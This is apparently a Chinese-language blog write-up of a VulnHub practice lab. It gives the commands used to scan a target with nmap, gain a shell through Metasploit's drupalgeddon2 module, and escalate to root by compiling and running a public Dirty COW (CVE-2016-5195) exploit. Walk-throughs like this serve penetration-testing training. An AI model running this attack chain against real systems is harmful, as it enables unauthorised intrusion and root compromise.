脏牛提权(CVE-2016-5195)

脏牛提权(CVE-2016-5195)



一、实验环境

1 | 攻击机(kali): 192.168.189.143 |

1 | 靶机来自vulnhub |



二、信息收集

1、将靶机导入虚拟机后,利用nmap扫描存活主机

1 | nmap 192.168.189.0/24 |



2、扫描结果发现192.168.189.155开放了80端口,访问该端口

3、再次利用nmap对该IP进行全端口扫描

1 | nmap 192.168.189.155 -p1-65535 |





4、发现该IP开放了1898端口,访问该端口我们发现该站点是由Drupal搭建的

三、漏洞利用



1、利用msf进行Drupal的漏洞利用

1 | search drupal |

2、选择对应的模块进行利用

1 | use exploit/unix/webapp/drupal_drupalgeddon2 |



3、成功收到反弹会话

四、权限提升



由于反弹回来的会话为普通用户权限,所以我们需要进行权限提升



1、漏洞探针

我们将漏洞探针的脚本通过msf上传到靶机

1 | 下载地址:https://github.com/mzet-/linux-exploit-suggester |



2、进入shell会话,添加执行权限,并执行该脚本

1 | chmod +x linux.sh |



3、通过执行脚本我们可以发现该系统可以利用脏牛漏洞进行提权



4、在Github下载漏洞利用的文件,并通过msf上传到靶机

1 | 下载地址: https://github.com/gbonacini/CVE-2016-5195 |

5、使用C++命令进行编译

1 | g++ -Wall -pedantic -O2 -std=c++11 -pthread -o dcow dcow.cpp -lutil |



6、创建一个会话,需要特定的会话才可以运行这个dcow文件,执行dcow文件,加入密码

1 | python -c 'import pty; pty.spawn("/bin/bash")' |

7、成功提权到root权限,并且获得flag

本博客所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议。转载请注明来自 xia0chen's blog!